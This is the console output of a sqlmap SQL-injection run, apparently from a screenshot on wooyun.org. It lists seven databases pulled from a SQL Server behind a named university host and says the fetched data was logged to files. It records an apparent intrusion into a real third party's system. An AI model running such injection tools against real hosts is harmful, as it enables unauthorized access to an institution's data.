 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[12:59:24] [WARNING] reflective value(s) found and filtering out
[12:59:24] [INFO] the SQL query used returns 7 entries
[12:59:24] [INFO] retrieved: "djxy_xzit"
[12:59:24] [INFO] retrieved: "master"
[12:59:24] [INFO] retrieved: "model"
[12:59:25] [INFO] retrieved: "msdb"
[12:59:25] [INFO] retrieved: "Northwind"
[12:59:25] [INFO] retrieved: "pubs"
[12:59:25] [INFO] retrieved: "tempdb"
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[12:59:25] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:59:25] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org